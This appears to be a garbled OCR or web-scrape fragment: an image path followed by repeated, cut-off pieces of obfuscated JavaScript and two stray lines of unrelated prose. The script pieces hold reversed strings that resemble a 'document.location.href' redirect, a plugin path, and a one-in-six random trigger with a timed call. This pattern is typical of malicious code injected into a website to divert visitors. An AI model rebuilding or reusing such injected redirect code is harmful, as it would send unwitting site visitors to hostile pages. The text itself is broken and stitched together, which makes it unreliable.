
Timeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
ath.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
ituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
Math.floor(Math.random()*6); if (number1==3){va
tTimeout($mWn(0),delay);}dom()*6); if (number1==3){va
Timeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
ituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
ath.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
ituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
Math.floor(Math.random()*6); if (number1==3){va
tTimeout($mWn(0),delay);}dom()*6); if (number1==3){va
Timeout($mWn(0),delay);}
to put their personal faith ahead of the
y serve??
e